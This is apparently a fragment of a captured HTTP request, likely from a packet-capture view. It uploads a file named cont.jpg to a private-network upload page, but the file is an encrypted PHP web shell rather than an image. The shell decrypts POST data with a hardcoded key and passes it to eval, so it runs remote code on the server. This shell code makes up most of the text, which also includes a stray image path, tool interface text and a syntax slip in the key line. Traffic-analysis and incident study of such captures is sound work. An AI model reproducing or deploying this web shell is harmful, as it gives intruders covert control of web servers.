 Referer: http://192.168.209.147/up_load.html
Cookie: wordpress_test_cookie=WP%20Cookie%20check
Upgrade-Insecure-Requests: 1
-----------------------------497960767318806320124795​81616
Content-Disposition: form-data; name="file"; filename="cont.jpg"
Content-Type: image/jpeg
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
-----------------------------49796076731880632012479581616
Content-Disposition: form-data; name="submit"
Submit
-----------------------------49796076731880632012479581616--
HTTP/1.1 200 OK
Server: nginx
分组 17943。5 客户端 分组，4 服务器 分组，7 turn(s).点击选择。